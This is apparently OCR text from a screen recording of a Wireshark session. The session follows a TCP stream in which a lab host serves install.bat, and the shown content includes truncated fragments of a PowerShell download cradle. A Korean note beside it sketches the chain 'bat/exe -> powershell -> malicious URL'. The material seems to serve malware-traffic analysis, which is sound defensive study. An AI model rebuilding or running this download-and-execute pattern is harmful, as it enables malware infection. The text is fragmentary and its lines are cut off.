 powershell_bat.pcapng
File Edit View Go Capture
tcp.stream eq 76
No. Time
3580 96.109124 19
3581 96.109436 19
3582 96.109769 19
3583 96.109885 19
3584 96.110021 19
3585 96.110588 19
3586 96.110859 19
3587 96.110977 19
3588 96.111052 19
3589 96.111134 19
3590 96.111281 19
Frame 3586: 483 byt
Ethernet II, Src: V
Internet Protocol V
Transmission Contro
[2 Reassembled TCP
0000 00 0c 29 f6 47
0010 01 d5 e0 90 40
Frame (483 bytes) Reassem
powershell_bat.pcapng
Wireshark · Follow TCP Stream (tcp.stream eq 76) · powershell_bat.pcapng
GET /install.bat HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://192.168.130.140:8000/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: 192.168.130.140:8000
DNT: 1
Connection: Keep-Alive
HTTP/1.0 200
Server: Simple
Date: Thu, 21
Content-type:
Content-Length
Last-Modified:
powershell.exe
$y.proxy=[Net.
$y.Proxy.Crede
192.168.130.14
1 client pkt(s), 2 se
Entire conversati
Find:
0 MSS=1460 WS=256 SAC
n=29200 Len=0 MSS=1460
36 Len=0
*제목 없음 - Windows 메모장
파일(F) 편집(E) 서식(O) 보기(V) 도움말(H)
bat 파일, exe 파일 -> powershell -> 악성코드 URL(
검색하려면 여기에 입력하십시오.
Recording...
*제목 없음 - Windo...
21°C
가
오후 2:17
2021-09-07
4